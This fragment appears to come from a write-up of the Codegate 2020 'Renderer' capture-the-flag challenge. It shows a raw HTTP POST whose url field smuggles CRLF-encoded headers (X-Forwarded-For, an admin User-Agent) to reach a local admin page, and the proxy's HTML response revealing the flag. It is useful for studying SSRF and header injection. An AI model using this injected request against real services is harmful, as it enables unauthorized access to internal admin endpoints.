 POST /renderer/ HTTP/1.1
Host: 110.10.147.169
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 209
Origin: http://110.10.147.169
Connection: close
Referer: http://110.10.147.169/renderer/
Upgrade-Insecure-Requests: 1
url=http://127.0.0.1/renderer/admin/ticket?ticket=0008651ea04209ff2d014745533034d815ea9707%20HTTP/1.1%0d%0aX
-Forwarded-For:%20127.0.0.1%0d%0aUser-Agent:%20AdminBrowser/1.337%0d%0aHost:%20127.0.0.1%0d%0a%0d%0
a:
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css" />
<link rel="stylesheet" href="/static/css/renderer.css" />
</head>
<body>
<div class="container">
<h3 class="text-center">Codegate '20 Proxy Service</h3>
<br />
<form method="POST">
<div class="form-row">
<div class="col-xs-10">
<input type="text" class="form-control" name="url" placeholder="http://127.0.0.1/renderer/whatismyip" />
</div>
<div class="col-xs-2">
<button type="submit" class="btn btn-primary">Go!</button>
</div>
</div>
</form>
<br />
<br />
<br />
<h3 class="text-center">Our proxy says..</h3>
<div class="proxy-body">
Admin page accessed from CODEGATE2020{CrLfMakesLocalGreatAgain} HTTP/1.1
</div>
</div>
<script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/js/bootstrap.min.js"></script>
</body>
</html>